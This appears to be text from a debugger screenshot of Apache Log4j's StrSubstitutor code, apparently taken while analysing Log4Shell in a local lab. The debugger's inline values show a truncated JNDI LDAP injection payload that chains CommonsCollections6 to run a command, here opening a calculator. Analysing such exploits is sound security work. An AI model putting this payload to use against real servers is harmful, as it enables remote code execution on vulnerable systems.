 20 public class StrSubstitutor implements ConfigurationAware {
144
145 public String replace(final String source) { return this.replace((LogEvent) null, (String) source); }
148
149 public String replace(final LogEvent event, final String source) { source: "User ${jndi:ldap://127.0.0.1/vxHcpibXQE/CommonsCollectio
150 if (source == null) { source: "User ${jndi:ldap://127.0.0.1/vxHcpibXQE/CommonsCollections6/Exec/eyJjbWQiOiJvcGVuIC1hIGNhbGN1bGF0
151 return null;
152 } else {
153 StringBuilder buf = new StringBuilder(source);
154 return !this.substitute(event, buf, offset: 0, source.length()) ? source : buf.toString();
155 }
156 }
157
158 public String replace(final String source, final int offset, final int length) {
159 return this.replace((LogEvent) null, (String) source, offset, length);
160 }
161